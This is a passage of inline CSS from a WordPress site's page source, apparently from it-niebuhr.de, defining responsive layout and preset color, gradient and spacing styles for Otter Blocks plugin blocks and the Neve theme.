}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:60%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:20%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:20%}.wp-block-themeisle-blocks-advanced-columns.has-4-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-5-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:20%}.wp-block-themeisle-blocks-advanced-columns.has-6-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:16.66%}}@media(min-width: 600px)and (max-width: 959px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:keep-all;max-width:var(--columns-width)}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative;flex:1}.wp-block-themeisle-blocks-advanced-columns.hide-in-tablet{display:none}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-tablet-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-tablet-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:3}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns:not(.has-tablet-collapsedRows-layout).has-vertical-flex-start>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns:not(.has-tablet-collapsedRows-layout).has-vertical-top>.innerblocks-wrap{align-items:flex-start}.wp-block-themeisle-blocks-advanced-columns:not(.has-tablet-collapsedRows-layout).has-vertical-center>.innerblocks-wrap{align-items:center}.wp-block-themeisle-blocks-advanced-columns:not(.has-tablet-collapsedRows-layout).has-vertical-flex-end>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns:not(.has-tablet-collapsedRows-layout).has-vertical-bottom>.innerblocks-wrap{align-items:flex-end}.wp-block-themeisle-blocks-advanced-columns.has-tablet-collapsedRows-layout>.innerblocks-wrap{flex-direction:column}.wp-block-themeisle-blocks-advanced-columns.has-tablet-collapsedRows-layout.has-reverse-columns-tablet>.innerblocks-wrap{flex-direction:column-reverse}.wp-block-themeisle-blocks-advanced-columns.has-tablet-twoColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-tablet-twoColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 40%}.wp-block-themeisle-blocks-advanced-columns.has-tablet-threeColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-tablet-threeColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 30%}}@media(max-width: 599px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:keep-all;max-width:var(--columns-width)}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative;flex:1}.wp-block-themeisle-blocks-advanced-columns.hide-in-mobile{display:none}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-mobile-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-mobile-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:3}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns:not(.has-mobile-collapsedRows-layout).has-vertical-flex-start>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns:not(.has-mobile-collapsedRows-layout).has-vertical-top>.innerblocks-wrap{align-items:flex-start}.wp-block-themeisle-blocks-advanced-columns:not(.has-mobile-collapsedRows-layout).has-vertical-center>.innerblocks-wrap{align-items:center}.wp-block-themeisle-blocks-advanced-columns:not(.has-mobile-collapsedRows-layout).has-vertical-flex-end>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns:not(.has-mobile-collapsedRows-layout).has-vertical-bottom>.innerblocks-wrap{align-items:flex-end}.wp-block-themeisle-blocks-advanced-columns.has-mobile-collapsedRows-layout>.innerblocks-wrap{flex-direction:column}.wp-block-themeisle-blocks-advanced-columns.has-mobile-collapsedRows-layout.has-reverse-columns-mobile>.innerblocks-wrap{flex-direction:column-reverse}.wp-block-themeisle-blocks-advanced-columns.has-mobile-twoColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-mobile-twoColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 40%}.wp-block-themeisle-blocks-advanced-columns.has-mobile-threeColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-mobile-threeColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 30%}}/*# sourceMappingURL=style.css.map */

/*# sourceURL=https://it-niebuhr.de/wp-content/plugins/otter-blocks/build/blocks/advanced-columns/style.css */
</style>
<style id='otter-advanced-heading-style-inline-css'>
span.wp-block-themeisle-blocks-advanced-heading{display:block}.wp-block-themeisle-blocks-advanced-heading,.is-layout-constrained>:is(.wp-block-themeisle-blocks-advanced-heading,.wp-block-themeisle-blocks-advanced-heading:first-child),:is(h1,h2,h3,h4,h5,h6).wp-block-themeisle-blocks-advanced-heading{--padding: 0px;--padding-tablet: var(--padding);--padding-mobile: var(--padding-tablet);--margin: 0px 0px 25px 0px;--margin-tablet: var(--margin);--margin-mobile: var(--margin-tablet);--text-align: left;--text-align-tablet: var(--text-align);--text-align-mobile: var(--text-align-tablet);padding:var(--padding);margin:var(--margin);text-align:var(--text-align)}.wp-block-themeisle-blocks-advanced-heading.has-dark-bg,.is-layout-constrained>:is(.wp-block-themeisle-blocks-advanced-heading,.wp-block-themeisle-blocks-advanced-heading:first-child).has-dark-bg,:is(h1,h2,h3,h4,h5,h6).wp-block-themeisle-blocks-advanced-heading.has-dark-bg{color:#fff}@media(min-width: 600px)and (max-width: 960px){.wp-block-themeisle-blocks-advanced-heading,.is-layout-constrained>:is(.wp-block-themeisle-blocks-advanced-heading,.wp-block-themeisle-blocks-advanced-heading:first-child),:is(h1,h2,h3,h4,h5,h6).wp-block-themeisle-blocks-advanced-heading{padding:var(--padding-tablet);margin:var(--margin-tablet);text-align:var(--text-align-tablet)}}@media(max-width: 600px){.wp-block-themeisle-blocks-advanced-heading,.is-layout-constrained>:is(.wp-block-themeisle-blocks-advanced-heading,.wp-block-themeisle-blocks-advanced-heading:first-child),:is(h1,h2,h3,h4,h5,h6).wp-block-themeisle-blocks-advanced-heading{padding:var(--padding-mobile);margin:var(--margin-mobile);text-align:var(--text-align-mobile)}}.wp-block-themeisle-blocks-advanced-heading.highlight,.is-layout-constrained>:is(.wp-block-themeisle-blocks-advanced-heading,.wp-block-themeisle-blocks-advanced-heading:first-child).highlight,:is(h1,h2,h3,h4,h5,h6).wp-block-themeisle-blocks-advanced-heading.highlight{background-color:#ff0;color:#000}/*# sourceMappingURL=style.css.map */

/*# sourceURL=https://it-niebuhr.de/wp-content/plugins/otter-blocks/build/blocks/advanced-heading/style.css */
</style>
<style id='otter-button-group-style-inline-css'>
.wp-block-themeisle-blocks-button-group{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-button-group.collapse-desktop{flex-direction:column}.wp-block-themeisle-blocks-button-group.align-left-desktop,.wp-block-themeisle-blocks-button-group.align-left{justify-content:flex-start}.wp-block-themeisle-blocks-button-group.align-left-desktop.collapse-desktop,.wp-block-themeisle-blocks-button-group.align-left.collapse-desktop{align-items:start}.wp-block-themeisle-blocks-button-group.align-center-desktop,.wp-block-themeisle-blocks-button-group.align-center{justify-content:center}.wp-block-themeisle-blocks-button-group.align-center-desktop.collapse-desktop,.wp-block-themeisle-blocks-button-group.align-center.collapse-desktop{align-items:center}.wp-block-themeisle-blocks-button-group.align-right-desktop,.wp-block-themeisle-blocks-button-group.align-right{justify-content:flex-end}.wp-block-themeisle-blocks-button-group.align-right-desktop.collapse-desktop,.wp-block-themeisle-blocks-button-group.align-right.collapse-desktop{align-items:end}.wp-block-themeisle-blocks-button-group.align-full-desktop .wp-block-button{flex:1;margin:unset}.wp-block-themeisle-blocks-button-group.align-full-desktop .wp-block-button .wp-block-button__link{width:100%}@media(max-width: 960px){.wp-block-themeisle-blocks-button-group{flex-wrap:wrap}.wp-block-themeisle-blocks-button-group.collapse-tablet{flex-direction:column}.wp-block-themeisle-blocks-button-group.align-left-tablet{justify-content:flex-start}.wp-block-themeisle-blocks-button-group.align-left-tablet .wp-block-button{flex:unset}.wp-block-themeisle-blocks-button-group.align-left-tablet.collapse-tablet{align-items:start}.wp-block-themeisle-blocks-button-group.align-center-tablet{justify-content:center}.wp-block-themeisle-blocks-button-group.align-center-tablet .wp-block-button{flex:unset}.wp-block-themeisle-blocks-button-group.align-center-tablet.collapse-tablet{align-items:center}.wp-block-themeisle-blocks-button-group.align-right-tablet{justify-content:flex-end}.wp-block-themeisle-blocks-button-group.align-right-tablet .wp-block-button{flex:unset}.wp-block-themeisle-blocks-button-group.align-right-tablet.collapse-tablet{align-items:end}.wp-block-themeisle-blocks-button-group.align-full-tablet .wp-block-button{flex:1;margin:unset}.wp-block-themeisle-blocks-button-group.align-full-tablet .wp-block-button .wp-block-button__link{width:100%}}@media(max-width: 600px){.wp-block-themeisle-blocks-button-group{flex-wrap:wrap}.wp-block-themeisle-blocks-button-group.collapse-mobile{flex-direction:column}.wp-block-themeisle-blocks-button-group.align-left-mobile{justify-content:flex-start}.wp-block-themeisle-blocks-button-group.align-left-mobile .wp-block-button{flex:unset}.wp-block-themeisle-blocks-button-group.align-left-mobile.collapse-mobile{align-items:start}.wp-block-themeisle-blocks-button-group.align-center-mobile{justify-content:center}.wp-block-themeisle-blocks-button-group.align-center-mobile .wp-block-button{flex:unset}.wp-block-themeisle-blocks-button-group.align-center-mobile.collapse-mobile{align-items:center}.wp-block-themeisle-blocks-button-group.align-right-mobile{justify-content:flex-end}.wp-block-themeisle-blocks-button-group.align-right-mobile .wp-block-button{flex:unset}.wp-block-themeisle-blocks-button-group.align-right-mobile.collapse-mobile{align-items:end}.wp-block-themeisle-blocks-button-group.align-full-mobile .wp-block-button{flex:1;margin:unset}.wp-block-themeisle-blocks-button-group.align-full-mobile .wp-block-button .wp-block-button__link{width:100%}}.wp-block-themeisle-blocks-button-group{--padding: 15px 30px;--padding-tablet: var(--padding);--padding-mobile: var(--padding-tablet);--font-size: var( --btnfs, var(--bodyfontsize, 15px) );--spacing: 20px;gap:var(--spacing)}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button{display:flex;justify-content:center;align-items:center}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button:is(.wp-block-button) :is(div,span,a).wp-block-button__link{padding:var(--padding);font-size:var(--font-size)}@media(min-width: 600px)and (max-width: 960px){.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button:is(.wp-block-button) :is(div,span,a).wp-block-button__link{padding:var(--padding-tablet)}}@media(max-width: 600px){.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button:is(.wp-block-button) :is(div,span,a).wp-block-button__link{padding:var(--padding-mobile)}}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button.wp-block-button:is(.is-style-plain) :is(.wp-block-button__link,.wp-block-button__link:hover){background:rgba(0,0,0,0);color:#000;border-width:0px;padding:0px;box-shadow:unset}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button.wp-block-button:is(.is-style-outline) .wp-block-button__link{background:rgba(0,0,0,0);color:#111;border:1px solid #111}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button.wp-block-button:is(.is-style-outline) .wp-block-button__link:hover{background:#111;color:#fff}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button svg{fill:currentColor;display:inline-block;width:16px}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button svg.margin-left{margin-left:10px}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button svg.margin-right{margin-right:10px}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button svg path{transition:none}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button i.margin-left{margin-left:10px}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button i.margin-right{margin-right:10px}/*# sourceMappingURL=style.css.map */

/*# sourceURL=https://it-niebuhr.de/wp-content/plugins/otter-blocks/build/blocks/button-group/style.css */
</style>
<style id='otter-font-awesome-style-inline-css'>
.wp-block-themeisle-blocks-font-awesome-icons{--align: center;--align-tablet: var(--align);--align-mobile: var(--align-tablet);--border-color: inherit;--border-size: unset;--border-radius: 0%;--margin: 5px;--padding: 5px;--font-size: 16px;display:flex;justify-content:var(--align);margin:0}.wp-block-themeisle-blocks-font-awesome-icons .wp-block-themeisle-blocks-font-awesome-icons-container{display:inline-flex;justify-content:center;border:var(--border-size) solid;border-color:var(--border-color);border-radius:var(--border-radius);margin:var(--margin);font-size:var(--font-size);text-align:center;align-items:center;box-sizing:content-box}.wp-block-themeisle-blocks-font-awesome-icons .wp-block-themeisle-blocks-font-awesome-icons-container:not(.nan-padding){width:calc(var(--font-size)*1.5 + var(--padding));height:calc(var(--font-size)*1.5 + var(--padding))}.wp-block-themeisle-blocks-font-awesome-icons .wp-block-themeisle-blocks-font-awesome-icons-container:not(.nan-padding) i{font-size:var(--font-size)}.wp-block-themeisle-blocks-font-awesome-icons .wp-block-themeisle-blocks-font-awesome-icons-container.nan-padding{padding:var(--padding);aspect-ratio:1}.wp-block-themeisle-blocks-font-awesome-icons .wp-block-themeisle-blocks-font-awesome-icons-container.nan-padding i{font-size:calc(var(--font-size)/1.25);width:var(--font-size)}.wp-block-themeisle-blocks-font-awesome-icons .wp-block-themeisle-blocks-font-awesome-icons-container svg{width:var(--font-size);height:var(--font-size);fill:currentColor}@media(max-width: 960px){.wp-block-themeisle-blocks-font-awesome-icons{justify-content:var(--align-tablet)}}@media(max-width: 600px){.wp-block-themeisle-blocks-font-awesome-icons{justify-content:var(--align-mobile)}}/*# sourceMappingURL=style.css.map */

/*# sourceURL=https://it-niebuhr.de/wp-content/plugins/otter-blocks/build/blocks/font-awesome-icons/style.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) 